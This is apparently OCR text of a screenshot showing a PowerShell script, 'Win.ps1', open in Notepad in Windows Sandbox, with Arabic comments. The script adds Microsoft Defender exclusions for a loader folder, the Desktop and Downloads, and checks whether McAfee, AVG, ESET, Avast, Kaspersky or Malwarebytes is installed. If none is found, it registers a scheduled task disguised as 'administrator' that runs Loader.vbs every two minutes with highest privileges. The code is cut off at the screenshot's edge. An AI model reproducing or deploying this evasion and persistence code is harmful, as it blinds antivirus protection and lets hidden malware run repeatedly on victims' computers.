 Win.ps1 - Notepad
Windows 沙盒
File Edit Format View Help
Start-Sleep -Seconds 5
Add-MpPreference -ExclusionPath  "C:\Users\Public\IObitUnlocker"
$desktopPath = [System.Environment]::GetFolderPath('Desktop')
$desktopPath.ToString()
$downloadsPath = [System.Environment]::GetFolderPath('UserProfile') + "\Downloads"
$downloadsPath
Add-MpPreference -ExclusionPath  "$desktopPath.ToString()"
Add-MpPreference -ExclusionPath  "$downloadsPath"
$paths = @(
    "C:\Program Files\Common Files\McAfee",
    "C:\Program Files\AVG",
    "C:\Program Files\ESET\ESET Security",
    "C:\Program Files\Avast Software",
        "C:\Program Files (x86)\Kaspersky Lab",
    "C:\Program Files\Malwarebytes"
)
$found = $false
foreach ($path in $paths) {
    if (Test-Path -Path $path) {
        Write-Host "Found: $path"
        $found = $true
        break
    }
}
if (-not $found) {
#/////////////////////////////////////////////////////////////////////////////////////////////////////////
        # اسم المهمة
$taskName = "administrator"
$taskAction = "C:\Users\Public\IObitUnlocker\Loader.vbs"
# تحقق إذا كانت المهمة موجودة
$taskExists = schtasks.exe /query /tn $taskName 2>&1 | Out-String
if ($taskExists -like "*The system cannot find the file specified*" -or $taskExists -like "*No tasks are scheduled*") {
    # إنشاء المهمة إذا لم تكن موجودة
    schtasks.exe /create /tn $taskName /sc minute /mo 2 /tr $taskAction /rl HIGHEST
    Write-Host "Task '$taskName' created successfully."
} else {
    # المهمة موجودة بالفعل
    Write-Host "Task '$taskName' already exists. No action taken."
Ln 44, Col 1 100% Windows (CRLF) UTF-8
Search
2:16 AM
2/7/2025